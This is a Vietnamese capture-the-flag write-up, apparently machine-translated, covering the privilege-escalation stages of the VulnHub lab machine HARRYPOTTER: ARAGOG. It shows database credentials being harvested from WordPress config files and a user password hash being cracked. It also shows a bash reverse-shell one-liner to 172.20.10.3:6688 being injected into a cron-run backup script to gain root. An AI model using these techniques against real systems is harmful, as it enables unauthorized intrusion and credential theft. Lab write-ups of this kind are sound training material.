

Vào thư mục /usr/share/wordpress và tìm file wp-config.php trong thư mục này. Truy cập vào file và tìm: tên cơ sở dữ liệu: wordpress, người dùng cơ sở dữ liệu: wordpress và một file tham chiếu: etc/wordpress/config-default. php.





Đọc tệp etc/wordpress/config-default.php và tìm thông tin tài khoản và mật khẩu của cơ sở dữ liệu: root/mySecr3tPass.

2. Nâng đặc quyền lên hagrid98





Sử dụng để lấy thông tin tài khoản và mật khẩu: root/mySecr3tPass để kết nối với cơ sở dữ liệu, lệnh: mysql -uroot -p. Tìm thấy bảng wp_user trong cơ sở dữ liệu, truy vấn tất cả dữ liệu trong bảng và tìm thấy thông tin mật khẩu của tài khoản hagrid98: $P$BYdTic1NGSb8hJbpVEMiJaAiNJDHtc., đã giải mã nó trên trang web giải mã để lấy mật khẩu: pass123.





Sử dụng thông tin mật khẩu để chuyển sang tài khoản hagrid98, nhưng hãy thử sử dụng sudo -l và find / -perm -4000 -type f 2>/dev/null để cố gắng thu thập thông tin có thể được sử dụng để leo thang đặc quyền, nhưng không hợp lệ thông tin thu được.

3. Nâng cao quyền root





Nếu phương pháp cơ bản không hoạt động, thì chỉ cần tải tập lệnh: linpeas.sh lên, tải nó lên thư mục /tmp và thực thi tệp, rồi tìm một tệp đặc biệt: /opt/.backup.sh.



Kiểm tra thông tin tệp, chúng tôi thấy rằng tập lệnh thực hiện quá trình sao chép. Người ta suy đoán rằng tệp sẽ được thực thi thường xuyên, vì vậy chúng tôi có thể viết shell phục hồi trong tập lệnh. Bạn có thể kiểm chứng ở đây bằng tool pspty64, lười upload quá.



Viết lệnh rebound vào file .backup.sh, nội dung là: bash -c 'bash -i >&/dev/tcp/172.20.10.3/6688 0>&1', đợi một lúc là lấy được quyền root thành công.

Sau khi có được quyền root, tệp horcrux2.txt đã được tìm thấy trong thư mục /root và Trường sinh linh giá thứ hai đã được lấy thành công bằng cách đọc tệp.

Nếu bạn thấy bài viết này hữu ích, vui lòng nhấp vào "

gợi ý

nút ”, của bạn

"gợi ý"

Sẽ là động lực lớn nhất để tôi viết! Bạn có thể in lại nhưng không có sự đồng ý của tác giả sau khi in lại bài viết

Liên kết tác giả và văn bản gốc phải được đặt ở vị trí rõ ràng trên trang bài viết.

, nếu không chúng tôi có quyền truy cứu trách nhiệm pháp lý.

Cuối cùng, bài viết này về HARRYPOTTER:ARAGOG (1.0.2) trong trường bắn vulnhub kết thúc tại đây. Nếu bạn muốn biết thêm về HARRYPOTTER:ARAGOG (1.0.2) trong trường bắn vulnhub, vui lòng tìm kiếm bài viết CFSDN hoặc tiếp tục Duyệt qua các bài viết liên quan. , Tôi hy vọng bạn sẽ ủng hộ blog của tôi trong tương lai! .

Tôi là một lập trình viên xuất sắc, rất giỏi!